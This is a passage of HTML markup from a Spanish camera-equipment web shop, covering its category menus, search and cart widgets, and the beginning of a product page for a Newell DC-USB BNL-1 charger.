										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/63-accesorios"><span>ACCESORIOS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/121-newell"><span>Newell</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Cargador Newell DC-USB BNL-1</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/newell/2022-cargador-doble-newell-sdc-usb-para-lp-e17-5901891107951.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/newell/2024-cargador-newell-dc-usb-dmw-bmb9e-5907489640602.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/newell/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8950-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8950-large_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8950-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"
                                    alt="Cargador Newell DC-USB BNL-1"
